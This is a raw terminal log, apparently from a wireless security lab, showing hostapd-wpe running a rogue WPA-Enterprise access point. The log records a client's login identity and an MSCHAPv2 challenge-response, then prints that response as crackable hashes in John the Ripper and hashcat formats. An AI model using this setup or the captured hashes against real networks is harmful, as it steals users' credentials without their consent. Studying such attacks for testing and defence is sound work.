 ┌──(root㉿kali)-[/home/kali]
└─# hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
wlan0: interface state UNINITIALIZED→ENABLED
wlan0: AP-ENABLED
wlan0: STA b4:6d:83:1f:d2:ea IEEE 802.11: authenticated
wlan0: STA b4:6d:83:1f:d2:ea IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED b4:6d:83:1f:d2:ea
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-STARTED b4:6d:83:1f:d2:ea
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-RETRANSMIT b4:6d:83:1f:d2:ea
wlan0: CTRL-EVENT-EAP-RETRANSMIT b4:6d:83:1f:d2:ea
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA b4:6d:83:1f:d2:ea IEEE 802.1X: Identity received from STA: 'damien'
wlan0: STA b4:6d:83:1f:d2:ea IEEE 802.1X: Identity received from STA: 'damien'
wlan0: STA b4:6d:83:1f:d2:ea IEEE 802.1X: Identity received from STA: 'damien'
wlan0: CTRL-EVENT-EAP-RETRANSMIT b4:6d:83:1f:d2:ea
wlan0: CTRL-EVENT-EAP-RETRANSMIT b4:6d:83:1f:d2:ea
wlan0: CTRL-EVENT-EAP-RETRANSMIT b4:6d:83:1f:d2:ea
wlan0: STA b4:6d:83:1f:d2:ea IEEE 802.1X: Identity received from STA: 'damien'
wlan0: STA b4:6d:83:1f:d2:ea IEEE 802.1X: Identity received from STA: 'damien'
wlan0: STA b4:6d:83:1f:d2:ea IEEE 802.1X: Identity received from STA: 'damien'
mschapv2: Thu May 11 08:11:47 2023
username: damien
challenge: 6a:48:28:41:10:8c:24:04
response: f0:81:5a:a2:45:6b:ee:15:92:b7:9d:d7:80:d9:32:bc:cd:fc:a7:72:cc:eb:e1:ca
jtr NETNTLM: damien:$NETNTLM$6a482841108c2404$f0815aa2456bee1592b79dd780d932bccdfca772ccebe1ca
hashcat NETNTLM: damien::::f0815aa2456bee1592b79dd780d932bccdfca772ccebe1ca:6a482841108c2404